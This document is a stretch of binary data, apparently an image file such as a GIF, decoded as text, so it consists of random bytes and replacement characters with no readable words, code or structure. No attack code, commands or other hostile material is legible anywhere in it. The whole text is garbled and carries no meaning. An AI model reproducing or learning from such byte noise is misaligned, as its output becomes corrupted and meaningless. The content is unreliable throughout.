�VU���X��IB�R��M{\7�/OK	#L؏k:�w�C>L��|GBR[L�tvr<B��=��ښ�%W2'�kg���T0ZW��Nl�0A��h�Z�.jP|B�i�r��Y��$p}D.Ƈ���?���>���c����1o�IV]��	3���t��Ï�:�ŐN���9�V��j� (�+)�A/ �<�.��v_����nz$_��ESZ0e�$��{�Z���ǹ��"�1q�@5�C�H�}q�5�M�H<B���(�L�3����1��V������e�o	�J�B$���WB9#:�ȃ$���1"���Ctc�C����o;_�t�N<Hl�FB�*q����C�� DC��p+p'/p��y��`GJ@8�>��B��,&q4DLw���B�?h는�����k�ߝƬRX9��:LؽyfR���+$�q %#d�Q����+�4)XA%�C/�,(X@/�B�CX���s�D����@.7�ȶ���;�i�@hr�3��7T�C�H��l����|�eJ� �H�jP���Z�A(��"��"v(ٱ*u�z��0.dG%�60���VL�G�=L�� (�����$�d_{A�,��2�
P�N���l�]� ov���wh��3�޷�m��>���?�A�EO,�dA��ğ|cݶ�� D?����iC � ���
�/:���G�:�62<U�/yt�M��	� �F�� y�2�����}�������::��Ҳ��K�a��H�JO0$��R^�VMjF��ѣ��"���H�1��#K�.<x�g��\�-�������2����6��H���g��}F���Hf��0��/Nh�t��v��U1�;�W)N�O�µ�Ω�t�#0Mҿl�z�;p�=P��e�!��E���zK"���r���ZE��H�>�[za��y˱R3Abx//=���P����)�����yLh`���� ��(�����Pa�&����2}����H�	��6"���2b-"^N9e�8̩d�!^"�%�Q���|.��Ӡ�9 ��z9�:�����*�d
��j�3�<�{����z���껏!)�@"��꺋>�*��
t�2�[�1A��@���ZP� �lC�F�G� �	 PT�8R-�!Me�s�	@#���L4b��|�h	P�� X��/~� �$���R�g���������%>)"&r@�+��3���⣳����S��8 +$^B)�b@j?D���@���Q�̋�\�����Y�J~��0��2����@�FT5��&�m����Ey��F"�V�9j�|BQ��sn�	���/����z�����l�;���6[��@*�z�\��|�-��\ӭ�̨듬dl�����Gꨃ^�g���}8����U8 ���c�P[�Q�!Ik)���,�S�$��Ni#�H�x��O9��������R`e����r��JP����0#���J M�⫟�X��Ȳ���8 �-����:��Z�1�z �C6���`8��E�V����~�p�F�� ��	N�h�V;9$��Q���b����mX�	�d�jC(z��$l40^�Z,H
YAʴ��d�!NI�HȞ��.�i!�Z�������Z�����,l9���
%)�d�>�A#n�)�ĥC����M)d!�����$ ���gN���`s7��g�І��� � �= у�����G g[�4��H�t�1-�(�ܒ���*��Ob��~�kY[��C��?c��Z0��H/�q����=����4�A	���������!|�G�) �?�`���V��*�H�Sv\��\���;�p��2q�;������1LX�?���"�!�haK�ӥq���d�ӔG)�`L�QJ�s�����%|��5S"��IiA��?蘂�[�
��:P��Od�/-Q�}L���C�/�ؔ(RDǱ�!A��> ��F-a	�/:�:f�J�Љ?��.x� /�b���ʣ����EÒ!��+Bp��u��=�5@�{���SQ]m�t�a6�V�B����>d��<"�K�4�����!�dc�e�_�� !b��PsF5B##0цLD"8@(��%���u����XB�8��?^��m�i�?��J �:�F��:p54���x�0<zq��uK]Á���=GaE�%�1dBD�OD֒&"�
V�@Z�X���� Dij��`�1y�����"��d�Y-TC
0"m���2��t*��"a��D�4�t�x��u}�U��%���
^��?���$�=�n�f=��8�p��F�J�P���ZR\�O���G/З�ڦ�
�����/�S�*#"�)P�L#��h@���q  8Z�"N���GL�ѓ�1g����XA��.hI�S��4MKY��?R�%�`�J)����:���;֭w��<��8/N���N�x'H� ���R�����A��Cam�� �4�� C��6�8��b�+4P�l. 2�É~0���5��<Eڒw=�KaC*D�h�-�F�Na�7]��e����x�٤� �[z�!SƲVp�d�{���Uˇ��Q-�"4EJ�A��GN�����S=5pi@���A�Iz>;F��1��ΨH�^ �]~�W��U�8�d2��p�>`��� ����t�m �x:�!�F,��M�?��u��3��0�8��h�ߠ���U�dt�O�R������S��?������gz)~���a"@K���4<(�5��[����[�wB�叾B����� ��#��	�(�&Dܱe`[o,�R�2����.C.��UO
g�
sO_|����E�n�E_Q�(�� �zO�Z��h������<+b�:�Y��S�pc��������_�� J�`�c��S�������&��cw���O���X � 0�ҭk/��r d��&鬥��o�(�O��: ��S�����>�`҃�Ps����l)����b��� [�<��u�O��	�.b��.�"��.oZ��l�m������H�,�"8Z�*OZ�@Ҟ������P��Ӕ�h�n)��	���j^h0,O	�����������2�Ƃ[�O�/1�)�At��`����<��KQw��o��,��MM����Bm�[�<`�b ���*n1�p����A��Z�B?��-���	�"���h��c����cZ�Q���C��i�%:Xl�/��[��qK���Lޢ0��Vh�o� q�1�������.j�<��!E�S����1�� � ^�G���!?�xxq��C�""AR%�OI���(�<�.>�V'�N�ȑh�Jw`��QZ�$�r�(S�?�����Cߢ����`rӎ+#Q��!(2����p�\�*Y��2+��}��#�B��b���`!ͫБ-�r)�܇���.��+��+̤,ށ��Z�^�` 0��}����1�G<���rs*�q�#-�/*S�0u�:� )�.��1�������K5wS
R�![�,�N#(u��Ғ!��$��&�/v�G�m��*�)�
<�R/��&��-���h
:�rvq�HHK�����ޡ��7��s3��/`<?O0����`=r;��6�� R��<��1cR�&�r�|!?Om�f:#w�`����7�#��0:�-N�!���V V`B�o�j ��!
fA)-O/i�+��;��Ӈ�*�E�o��E�\`���k/�%`&��;B�iF�6I�(�{P�Da)-vK�d�%$T�!.@I�a���$����$C���1�Ժ��0k�Z�bM�bM�ǡ:��RsI���aF�SP�tA.�!n)�tJ��*�q8��H)Q�)�!�3�)J+]tN�E�aV��U��P��`��)Q.�b,E^�DW�����5(��6S�	T�$�#`�"���I���������J���Uء\��\��ʕ]�"Z�BJ��"2h` ��� _� �x%n����`��oH�^!��_��4����U �� ��@9�����
� <�@d+�h��T�;�Ue�e]��.�BQ�T�bT���.M[�5��%գ*����C��Ե\�QA�t*��%��:mTc`0��A�A��a��m� �^�`�m/�(��H��"h��`Q�b�΁:c��>����R_�0p�'p��b��*:���X_�ڣ%$�1^�?��� i�����ag-��a��|��֕�\W�eY(GwO�j�@�+^��A��_�ƀ��6m��l��_��Hl�	n{�Iʠn��Pb F��ޠ1� _C�"xUm%2�eq�d�t)��[B\�E��4ď�v���.��FՕ1�
x�
�!H���*��h��t`P�:!:�
�OHu��I�a_�@lY��va��ȃV�>z���a���a�����z1�@���F/��Zb0%��``� �C�C���� H�>)
)8)-� �°%���1�U/���`vAR�����X�T�R��S�
P��Q�x�qC?�-`�@f�{��>�`{��au�xE�8xn��m�!�`m�Ow�a�v���pal���!s�BX��~�C��ү;J9���Y� /"�P��:�b�V�@��Dq��H t��IWN�Ӹ�XzQ ���8���Pw�B9]��F�')2�w� ��a���6Xmϡ9}|���w�@"�XA_���a0�:���f+)d0݀�f�d��C�/L�"<�dgjR��C4�R o;���xh1��8�%Fb�X�Q`�x���0D�-#͠�v����b���.Fb-�i�c�I{1�� � �;����J0X(��^Z R@9��
|ث.6pr�F��A�����-�B���*�R�[v�}��a�k!��S`�i�;��h���@U`� �Ga�׸��x�[C4�^]S>�h0d+OF���F�z��F=�
�g�z1� �'6�8Y��aG�B|R@��/��v�'P(�1���o�yH��v����_�>�t�vkZ�)� |p�T 
h8��xzCz�@Ta�{�Ol��[�3�!�{)T�?���֪��I0�U+��1d��Ӫ�@�΁ (ó�A����!�� �C1��cAy���� �!��;��4UkJ�LQ4�f{n�_4�z���N�
��U����2�~�2c֠� ��2�3��2#Z�L��4�k�y1D١݇�2FC���(-R��;A�;�c��ʭ��ޘ!\U�PTQ���t[�cHQA� ���P�;��0~�q��x@��B#vk1XxO<3;�[��g� 3�ۊ��{"%3 ��+]C��
2�L��
�{1�∰X�FJ3��Bz���v[:���S��b������
�8���ؗ���#
�w)�e�1γ���>JTM�B��;�a$��A��faT����]۹]O%C�[�m���1܇�� *�޵%������-]�e+_��["�ij��a��%�89������(�B�a�J*~R;��e��.Қ�(
�4f�|^ ���k;�`� f���_������{f�%v���<b�X��$ƃ�%-ʴ�*Qv��z�p)6���[E�]�I������:��x})������%pv�Fd��E��j^\ɫ��]�v�Xr��
v���İ�=����}�2C�i���C"�YZb,d���b�1��u��]R���/�FK�W�\P�)����<�K�%��v�1�<�˞W�:�\���m��Z���1dk��/��� x� b�1�`�	_CZ�w{�}u�q�|�S7Cɑ��))��b����_�T�S�����b�[bHS�q�^~F����wASQz^ )   !� � ,    � �  � �	H��������_�B$X ⇊!���Q#BF3�:��ߘQR��3fV-Iɜ�ML81M#��R�[�nMSX������S��NS:�6�C�_�8�Be�J5N���f��r�N���rV [/��xIq%ſ(��q�o�+y��W���Ä���1A.��!��a,���H0#F���d$����@F�D����\�5��%�W�i�j���2:}�cD��'�0����(rŊE�����U�R��5�w^]�� .vl
�vղM�V ݵw�r��7�"|�O̌03fE0�@�8YB�H�1e��?�<x G�&i�`aO��S�JnD��oF�.��m�B�M�D�
&��p� �GPO��Q��H1K-EuQ	�]Aqб�?ޅe(_ Ry�֞Z��^Q�yF__1hyPaAE�M(�e�(�PA!�Q{pF.�L3�(�ؗ_*��hl�ԥA�+Ң���T#.���Q��rF5�tՉ#PPr�v�*��V\Y�Ue ��g�����{��O^�	���_a���̛�� dU6Nfv"$D|j�������ɛ�݅������0�bn����c`b�N�#�-5�4�sR�L@$��@G�8Y9��]��?�F	ެ���I
���E]v�W|K_���7���p��(d��q-d\�C���������F��J�o�[�>Qԏ>K��$o��J��t<��-�P?Et��pT�Lw��Gf�jZQ�@@ �Qe&�� ��
ɀဘbkŐ&A�*;�4�9�̋D�[��=�Dx{
���n�E��F=��t)[ϻo�Y�u�)�L �D�O�
���K'��S�p��eg��N�'��<S�y�Ŗ�(�5lA�!�,��Ky���A�pNA�:X���3O����嫐Am���R�Q�j�]���8a+��SQ�(�#�uFW��nG�.���pU��ũ��F�@ E8O�����>)� eI�r�#��
T�1�A�\�|����ch�L,��4T�@pA��/%p]=@�@��G�.�II��l�2��6��DU�4���Ä&H��t�U5�+Z���ҷ��C Y�a
�b���uA���
²3D~a��zv�$�H�*q:!�E@E]��@�=�$/�@~4P U+��;ܩ� �`�W2�=��@%|F�lJ)�ؠ+��k"R ��AfA�u��Ũ�H� �^����_�@L��? :�8��7��)77�A��W$ZC?��H`�_tZ~T2� S �t�0���}�����f�L@�F$_[9�#�!4�XR��6�)�:��)RC�Ld/<�H� L�pu�_ sP"�?T���̏gO�������A���ꑀ�
���y�`�cA�+hW�4�q����˶��Y���-�5� �����"]q�D�*�Sy!�wB2;�қ*�D찇{A�U'�!P�Y���z(�NFAqeB��z���Y&T_�˗	��]��8�Ne�+3��Hsy�z�8'��JL�(弎O%�Nq�����S2;�T��.�$��	,E0�;H �\L���l,'���@�ԢM�Ї>� �����k�~�H 4���E���#��Ѐs�]J�x&�Es��6��Q�Xl�8%���W��(o9n����n�#��BVQE+�=�
Tq_T�IĪ��h+��ʉ1e�"B�д���h�@��2.p��d�Lc���h	�K<8D"��zNv_�Ǌ��`�xN_�ȸ��:�T2�� �*�G>P��� |�jA��4���l��������8��+�tEe� ��-	�K����I׆��a��:��J�?���a��8�`��=����7�R"�S��1���r�.n��/N�وi��A.���R�Z�;�1��%d����?����Y3���~�:�(��?�Ql������46e8����p����(��5�9�^;E��� U��Tt�!��Xm��3����U$n�X���K�B$��H�������u� qPc�-a�>
:�>uG[��q+�y��H�~� ��P3�a�`���p���D����n(�\�P��Ih݃��q�Z�n�)z�kЏ�&=�L_�¡N��_�,F����`�[x������=��'3���q�=A�;�^�5�[��@��;�	3����Qa����V���7~]��<�4 �:@<��6��y��P�8�#��ы���(������ѓق\.��>�V��Y-#���� ;��.Vag)UtL�kS�|5��
�|ԧ,!~��}zT��P	��`Av$�py��<�A�~��q&d*�P�nG`8�??���[Z�{B�����_r�����G4 yN7��}����6�1�#�	��$��	��HBv�7v�Y3��p�Pi0!� -�� �Q�<�WxBRp6�.�������t�N�F��wA�c�TN�0\��c�_XA�gy��*�vb�<�G����9�e�w~:B�Jfb&�
Q;��gaƀ��
�R�p�0�h�WM�D� 	\x�q_8�!����72x
�7�X�Ăt�� ���a~'4�{��6��onp�yĨtIHWN�5C�}"�A���x�
ɉ#H �Wn�WC�<�X��R��-��[����V1k���Ra�k�LT�$6���x��@��R˘#z��^��Gq 
��@Ai/A���H 'xy�Xm�� ���Yt ���!�`CH|*��.�k�8{.)V�EW5@�TCS�]Q��7��0B%��d ���#8��Sd٣y=�'����0;g�!�������C�B'��vp���&�8lL�tea���s��QMD2N� �x5�a|	��`��7�`�0��I�9�i� WE�Ao���yE��������kQxd��aJ�.��t$6�VЈLL"55�aA��k�� =;�
yy����l����.l��
鐕�6���3P��Je0-AS���e�	������r�v�""���t�&��ve]e����. 5�@c��2����iz�){���Q����r�
s(ȉ�ڤ����)�����'����y�ff�R�4p��ѕ+�������dp}��<7Z�&d�d@�ҟ�᥯a�%Q�����NZ��gJ�`���
��Y��Q�WS�fy��V@��=`�
ȉ5�]�IN�$Y���@��{���U#�1Z�By �0��
`�RI	��Z���Q� ���@k��P��E癦pLTS���6K���9����6q���{�'5�y  � �����F}��j��:����E��je)��ak�_� ]d��	�ƞ�`A��/���%�m��|I"��(��![�Z�� �	�@��X;F�[�r�y��y�7k���Ъ%�@�8�g���f)b�k�i
Ȧ��S�68�����`�1|��*��.|��~������p�.��'Q������Q ;�g��`g �j1��i�����`{d��ea����9�0���4N闵��� ����{ڧuz�
q�@�i����7qw�q�5k�4���� �� 	 tA}��k
htGl� ��|8��	nC�9:��`� ��[��{xg{�'[���d�����H{@��Q*'t���	�Ez{I5y�o��+��`{e�v�y�A��7z�*N�`Q|յ!"�pF�C����؛���
#����Ѻ"��z�1����VAK��b��
��@�+ʢ|^��5z�u������
���a܋�k�>Lu��۽��%�s�� �'�FS� �Le�K�k��OXT���ְ�S��C�G�UHa� �)���r�:�:��Y�?�È LE���0Ewh��Z�����"	t��@�l�BV�"�٩���WcAG$Kqm㤣�Пa9�(AF�d�t�����ګ�<̗u��}��[�����!@�Q@�P��L��Kh�x(I�R�/],�!x�yY�ƒ�
����:4ʤ< ��w�r��)˳,{�&!�c�"!4k!��o}@fu1a!|t��k� *Z�$�5�g��
�#�;���W$Ued�)@F*��<��P�˟�YaUS����4�7��s��{P	��c!"�w��Ȼ�d�V@
=�N1�|���e���
����n�������.��"mv�!����
!�����$� ���p�t(�k��.4J]c@
q��m�G1��`m4��=�d���v��+��lW-{� ���ӹ�b����1�o�(��.��a��VbJ��s��ҔAz���~���1�Q ����	cЧ����.1
y��/wz����Q!:�~����� oU>����ٝ��T���Vc@	s8�~�
p 	�K��Jaq��ս��=������61����9F ��M�綶�������z���P,���p��|1���H�����`bi@�cPp���0dU����G��~��
����cH ���kz�b����� ��Z�F�E^�g������`��!�p�ne�\�m��kp#n�0�c�put���<�Gh��@>�upW^���ia�ݐ�!	AM�p�@;�kJ~n1'�8k4r�+��ˡ{ B0EP�,�EG�nt�=�c>�ip��sr����Tq��C��ګF�pft��}�0�0�� @p ��Nx�F�8�.'_�f��'���L��~�\�{��Q�N鎬P����*�N���~H��^�`vڧ����_�����}��[�RF���n�0�P ���y����1�.��p�u��f�Igp���Ӟ���mg��T�DN�aX�B�@ �ܽl��b�<L U
^�	C���|e�(�R��.W�����;���b֟p�2��a��7l� ���pA�^m�s0V?�N �I �Чu0�pV0k�.�\��l�������:�r�.�>���������0��%H�P+Z�a>���syV���<��� ���]O5 �}j�^��ko�F'����\�rOo�� ����@�>����mp!�t+٩���cp!q*h�q
GBCu��Om ��E�a�_�	��y��L��Ceq���Q<}/��W�@���[���o�&����^N�M��$����*@� ��3�O�A���!?~�$24"�M?~1�m����G�!E�$Y��I��������'��E�p�F����Xӟ�2c�PJ��J8�Db���N��Z��U^Q�*f�*8c،%h� A���H�Q"�pQΥ[��ݓ*7��oH�WR̤���D�hi�H�2�������8���J'T� q�����T(P��%k�A�;׶��/���r���ݻ�ލz!�>��?��&�&F�+^f"6��bM�4�3~��8���7U:q�� �� � ���y�M�3�?��gC|3�@��3n��h��SI�С�������^(��~��頎���1��xE)pp�$��ң*�� %��@-�L��'!�*���*7�tA&��8�8*��	8���.̰���X�~�(?s���� %ʖAK/ �"Frb�;��5�ʏ'�.r+�}����IFI�!$ES����\pJ�&X�J��xfˍRL���)�����Q��Ǩ��z�MF�=i��q �_�D6�$q'���"~��M�F��эH�PdAIS�$i�	��r����F%uH�hP�DM��(�����t/>��6� ��=8�5���:�����AZ�A�3��*�8J�N�#8zI�+����x7҇���)3'�Z���Y	8��}��y�;G��56p��� ��aE��'������(	&�{���n+�RB�/6�[�:���7���rZ�T�L��QP^,Rf�#�Lhv�߼m$ �=}%��^S�����#�8k�EZ�1���PA�jF��6c(��(t);jJl�p�����.̕ML��R�1���8 o����oI2ۂ�e�"9ZX@ ;�$����:*�,������&�a�"'�s�9r�8w:"}�x6��A!�(h��H�����Y�o���p ����@� �&-<�	�j���Ci�ȀGr�=�M�� �$�� ���0�)�ld�6g�e��mF{� �6lM�Z�ؘ�&յ�/}!"�N��$�F�u���#'�W�~�?-��D���^D3 �� `�@ ,p@P��G
��E�c��8kJS�1: ~��a�P	���4�p�?h!V��p��S��|��I��ϕN%�B�q��kS[aG����@'
v�G�L�EY�el���t�ܝC).�(@��^4p ^/��8��� �ɉ�R��}������ ��`�J���{�(H�HF�B��8Hb-�T+�%AR7GR�K�Zq�ME�\/��Kҵ.��iH� E��K�,2�a�cL�΃�xE/��4�#�4PRjR��h�Iڇt��$��q�� 5P�:�B��TZ8�x$t�$%�)���!#9&H�*H������DЏ'}�HGG���l�a��R��d�]��Bd�0�R��mtfxfeL�S� ���@YȂA�)]*ӗ�T�I5�e+���H���9�È�t�-�
H	�I���"@H��Rܐ7���(A%(�4�?�AJ�$�L�?��/m� ��+]#�גU��c8��fv�c`3#�I@��$).�A��<�y���M�ѸǦ��2��Fxϫ��#��
;��6��{�ִ����Y�tD���^�Z�>�OAB0n���0��ի�*]���n���{�e��i(\j2b����h�����XM@=�`��q������G����3�J�9���A�k	Q8b��/9��҄?�D�e�#)(��I ��l�1Ԁ	��U�u�1��W��H#xi<N<��m� �����#
�'gIxN\ć4W9Ŧ�FR����tV�:v����E��cW�%R]����1Pގn���P�6�qt$��ĆI�T��c]�H�ؕL2%jXF8���8���@m��
-�,�ٰ�:�k���9�򌆑X�H���¦r�3LN*G���:%�#.I���v�N*�\H���P�C
ƦB�a�׉(�e10�ݮ�f��C��Fj���EacK	�eҜ�lċAǎ�&���#~��|��ӥ݈�D�Ԩ��W	0G���v'�(ym7��`}tRj��^��,�PTIf�̑kz��oH�E�2��9�#>���zW����=��Xh�:3[D1�L]HK���y��q�i��y�TN1��C��9N+Oz6����2�N�q�#[I�6�8�t�<r���lkG����L�:������3zW8t���C�2#'8(a:H�o��!�B� ��BȽ��_�grG��e|z�M�$TF�i^��`��(�n�#���I�gfP���-pA�ښ�8@�.��+ذ3�Yʣ�������%h�%��9�s�nk>8x>n�4x���K��A�����~0��"�@Åtz�FZ:q8���s ��3"�ϰ�� �ư?�踫�8� ��K"�c���[S���m�P�c�)�z�&,�R��ʨ��/�t�^8�^X�7
]�����?��Fh���G(D��$!����L����
:��S�b0�P�*�H���P6@���ۨ�P�F��㠋s����� KT�%zɳ2)0f�}���(�C�V㳍`��:���h�j�V��CL<� G��W8�[Y!z�7^༎0*�r��s�l�
{hI0�H���1����+�	3íM	����_l�X��9��(����%x7p38�����롌AC�}�"�(DhPE� �Tj,4�@��1@
�!B'�D�Ӽ�����2�X�l��6 S�W)�z�~�G��:�P�X��B"�	��4��D6uɟ��(�k9B�x������*����>��CW;Ē4I��B4Dc����Z���<�X��0�O�7���h�68�jɳ2����4�Rܧ'��!������6�k(@�o����,���!*�)��+P��t7V�68`|>Y8���C;�#��FilKm�8zLꚙ
�~+̞l*([!����h:;��3�2�%V8��8�����x����V���$@�ы*)����X�����ZR��3� ��)�O ˤ�j�З�@PO߄�Ch�FAl�D�ȋ)��6�i�(5�W(��;̝LLR+�Sx�8�R)�&4��2�x�pʐ�L�K3kы�����	��`T���䪦e;��|��Z7P�v`�N�60����*
	��Wh�@�P�3�B���P��>�ɸ�c�$�D�0�6W���܈ ���N���Ơ1i���|�G�)��Q ��S�MjsA��R�F<��>6 ePU�9�Ȩ�
�PRh�" [M
@@���>��#�<�s����A�H����
B ,�6h����g�NJ0AG-�2���	$@�����R�p�~��z��x��Td�E��+�@�\�2�/��g�%(2�b,�4�y�U��Y�����_�(0)D�6���N�Ӟ�3�(�eU�%�6x���@�2��k�, 2��')$ײ+s�:S�-�굌�p�A�HO�C�ʺ3z�2X@�d�� Ѐ=���'J�>CX�%�A��rӇp �IR�I0��D�����1�Q����(,P�ZJ��C�3	@�U���ԏ@����[[�.����%��@zQC+��|�e�@����R��	EX65��+�/��:���vt[��D�<�]2s��!�g5Y>I��L��н��J���E\\�ۋa^ڛ�r�/�E�h3@.��5����yQfX�x��J78_�Շ��\2S��е��]X�mS�m����������[�h%����<��k0TCm��0#4�P����8�����%�M�`���y��E�ݚ0���Ltޜ���)�
������U�TӸ�_xZ��	��A�(���ۉ�1`����]b%�Ղ����`:�U�D)`#$���H`6�kX`2v`���3���=�-R�"�Ӎ�T2	�=����s�c ��"�/��Z"�T{1�!_�0_���!��!���"ƫ�&�ߒ[�s��E��)��Qb%��n����� =`0f`2�2�4U�`4��JY(xa����� �	["T�-��-&*�%��*�m����Dd�^�h.U�H�O�=�� G�A�^+ 
�{U�-�*�&�Wx��Y����NJc: �Z���4y�7����f�Z�e	��L���Ub� ���l FM�
	Sfb&�$Bf�q^r��	�x���a@� ~03H~�ީMߎȉn��KM`d~@_�0��%b�g�2�v�Ix��6&Љ,�u*�-�Sfh��ؼ�15Jr*N�j���4������y`�'!ҎV�S"���:��T�獠����i��@�N�|��20���=_����s61��\�P���߉&��L��^/`���L��6��j��Ɂ�X�v`"��++�W������ڍc>��݈��+��%i���'�"��f>n��^x��T;�2��C���(�"������b�X5j�2�����詵+���Q�SNc�ƞ���̸j��%Y����l��=9�~c۶��/�c���+^L}pƥ=N� Wh%D�8�����d����(�������m�؇(�_@y��Fw*2���8�Qިt���؈�`�0Y�Цo5�I%���>T$�����%kG^�8��_N���|����k��:;���X�"�����a� �l�4�  O��þ"/al�hlA���Jg��(�: � tB��kb���R6�!mrG"2���Z2e�C�Ish�P��$�g�C0�\E��i� �	;
��N�3���Ɓk䐰��n:7������ir�nSQ�͎��t�v�5t��E��e�����8���x�4& Ѹ/#��ϳo&?�kp�X��� ����`y����Ǐ�m+��u+i$��!����]G�_����W��T�'�k:vd�쎸��s�P�q�'b$�1��E]�
���b���J ����N�s�]����tx�w㩘�vp*�������VT!f3�B)���^�%u�1/x!8x�E'$�uW߂�^y!�+�O��(��&��n"��=osgGE���2�m&t>l���y�.\��p����yN�*Y\P�o��X����l����9����O��,|�&b^t(�������=@�.!@@�8x�8_����^ 2b����mB���sĨ%��A��� COK�%���qsB���!�L����7����o�݈r�X�:�l�.���� pm����1^<~t���'�L ����˾=���!� B�����O�����1�a��"WR�򏟛n�����e?#�fj(3�N�cn��P��+d��C�_��cHi�!#�1����&T� ��I$/^�xљ �FW���2���?���5��ڵr�\�}ˋm6 pH����@@��!�xq/�B,����*$�)#��F%p@���^����?-���e��9��h�H������e�c�{zs�N�H�R��Ԩ2I��νN��q��'�$I��m3�_�	t�c�Vnܹ������Za������4��g�	���UFYU�#d�N�h�&:�FBH���F4� JY���iT�}�A1�`RI(	�R����X�t�EwPMY�FSV��R���T��V�ȓ	{����K���/j�e�r鷟@y]��[��(i�њJ�>���U�:�$ʡ��I%�Tb�?A�I�8�#?.�XYP�x�p���?��c�B�d�j�SOO=�,A%"T���+^��e �ȣ{h�ǈ�gݹ�5��ӆ9�h˖Zɹ�[eca���ڟHdh1��?�
�g!�P@����O��(:��C�%��Z���O���bs��h$�Y���~��HQ��g!�ď���4�>��SFe��$PP>U�PTVy�NYj�K ��<_	�.��1�Xp��X���q�í�l�e��V,�?H�'��GF:ٽf߫��VX!#�����)Ԑ��3[mQ�q���(8G��(R
�92��,M,+�2�5���Q���I��eU_1"�ϙx�fy��XM�5�)N���}m�5�+��'/ـ�T�-��xFD�y���w ϐP�fĐQ�հ ��XB�j�O�2��[G��8R�őL\F"���D=eSe795�s�2C�]F��
ω'[���8�%E@�����n.��Ҧ&5�Lwh� �'+�ly�ge(�" BH@����L-�ܫZ��$h|��E(F��
G�s�� ��o&�)�b�b9]i Jl�N}@$�b�3��B�eE�ñTw4��v�y�Z�R�8�CwR�](�������������~5� s�3bp��!�r����d"�R8�|����a�	�~)#T~��`!%;Y�����6l��(�bŸ�s�� a��;q����O�戗�<-�yW6�P8ď����Ʀ��j1�����B��C���$G&�a���r�� �pp4j�tԱ���U��U�G��$KA
��%���)�� � �y�"#��D%��LH�,���?�f�8\�t0�)�A����-��L��l��
�b���,��]����z�ny:� *�``R����%9D��Q�y^�H�HRS}��$�d�zJ�؄���v���Y�L U�zQ@�����9GG��J�/�(�J�B���e�x�c��$G;�\��53��mn�l�*�(S�njQ�4�i,u��dS�LPz`)�d!Y�����|qq?\�U��E5)C\�T��2t���hI�K�����?�q P�I��K�9:`�[���c��L��%0p0�?��Y�0f�5�IT��k1qK@�)K��c�I���5D3��٪���G�=�#��a�NҾ�'%AjbnP��irf(�i��e	%+`$)6S�?�b�1J^��Xp!Ҭ�%�&]�~�Y��v�؋}(���Aҩ@rpBBy��+�?D�_}E�4�����7�E��N���&�9�4�W�$6�I!1�Ri�#JS�K�Ei�uxDN�XQ�V%#��[��T��)ȡ�ͼ@�����$�-���V+Ӯ�f$�����jBM�{�P �@�y�%B�<���V��ڇ a{^U�ɱ�	� do~G��M�'�1��:O����P� iЙ�2��8 �	���D�`��X)ȱ�$�E<��Rǩ�.���8��)W(�',�Fp!0����|I�͕��	��GFP�!j�Fy'k^�aW��d.�HM�$)	DxJ��+a�\�ʌe� @&p�e�g��ҠE���e����Z���WFiv�=@1aV˰՞�ug �_�r6�����L��"L6�"��4���!�-�g�O��5���wʁ�bx��9P�dE�^[W��I$�^l��HV� ��a�8�Nc�K�=S�
"��hd0�0��\ݙ��l�[ۼ4�F�bn�xȶ����Z�F��q`w�i�{��>ʪ���~�ሞ�#);�K��@����Evc\����g�؊��n46�b>���I�-���{�|�^d�3$�Bdp �-�
A����g��dY����,�@L�$R۽V=�F5Ɋ���A�� XX9[�-��l�C<%P!ɟ�� Z�Ē,!�@XW$]W�����B1�EF�W��_�Y��ڑ���XT�?`��,��xȕY٫�M��#�P��'\�(�Z��e��N��?\�ٲ����o��Ye��i�Ov$T�\�#ZɑP�<@9Z��D��		Hb��|��2������I]U���.��,�fA�׍M�e��Ƀ�9@��C�%�W��F��������'1���Uk�ˤA�ʟiT�U	9���z�T ��4x#��H1(�A��[��bD_<�]�=��?4��NU��-|��h�j������T�p��B�JFX�1�#�y�����@x�?`�1�I��(Is��4�]#�����-�*�\Й���GM(�aс::�Z��	�JM��GyTEv�b��B,H ���Q �
.�®9�����yՄ� �}D:e�
j��X���è��h�>lGN�Ǒ�*��S�De�-E�#��N
�8f���Ѹ�@��x	���5���M�\�]MPl \Fx�@�gH�?��؀��b�-�.�@99 AQ:)�@��al�H�@<-H��F^�Y&QC�\ʸ�Lx�+-T+�X���#R����@ć@�U���A1L���(�c�z�P
\!YQ"���b,��g�ZT�MgE� $�����@l<#;5�Fd���V5�:9R��JF*c���Y�C�^S�Y`����͒*e�qj"��Ph�p"ϴ�4$!X :$V�D&��p��# *�� �iDl�˪qF��z�؜ݮ���H�$́ņf�E ��\�=X�&H��JІj�o2�(�ňA�Vs��,�%gRhhh�$D��thu��uN�bi޼i�q��̉]��Ĩ����(����'��@.�RR��fP]Y���*��|~:�ɦ�.�ʁ�VŦ?��)_���q��3Έ?$EPPL�n�dv0"^:IjhvĩW�E�$�t
���':���<��z	_(C:�)�d
�H�>.�'�K�*�S��2
8@�T�AD����kX��̖H�$����QY�Y�ѐp��B�D��Fd����Wa���bRZh^�Wl�@�C�F��;���i���+8�����2pZ��Whݟ�Bfm�\Y
��D��3�j��Ƀ����@���g�JA,$�|�Ct�2�U�6�K�Ј���n�%���Qx�j����QE��*C�x^1\Z�)�)��<>k9���fč"��^%@��6�F�,�gׁ�������fl
���ѺA�0D��'HA��Ӣ)�����V�����rhn�ꃆړ��r���a�z�hQl(����9�Iu��(���[(�:��X�N;q��T����zke��	�z��͎B,DC�In".��H0n�F�A��V�
"���Z2dˤ����d�L`�,	!&��ˬ�v�	�f�ӟ�ɼ�.t��'_�N����*띀T���Ժp������lTzH,D�Z��,$Ue�F���j�"����Ԅ�MFG��/ff��T��\���
�i�,���"h����?|-|&��q�)�����f�-c�Ec�_���^����b��@��	-�?Z�Rb��~��E��إ~OL$� $�j�M��@4�j� <��No�`�~� J�ڄ��+?��2^�1�uGv�.б���zX����i��X\��zY98�y����JL/gX�b|�@0���zZ
9꣌���gA��Ѣ�5ĬF�Dd�|ϊ��B� '�	1Zb��L f?��?h.>���o�R��C&n2�9�b��f�o�¨)���<��ۺs�v쵴�9�c�Z(�VB�*�A+OBcp�f0.���Y������5��dt��$�?�H����kkm����t����J�A#�>���MgJ7���O�)8���jh�(��G$�u�b��bjb15��b>�UgD1 
S_gǶ?��g����Ĭ@T�Y��A_�D�'���8�FϪ>0UF�4H'�H�P��IKAJ�tī����dX�4�FԌMcI$��FO;"e�e����u A&��BQ�a��Ț�;_���Uw5b	D ���@��AW�`�?č�U�?�5o��3eg@ .��@���J�X4FkOh D�u$@H��^� F�(�`�?P�@��J�)�C
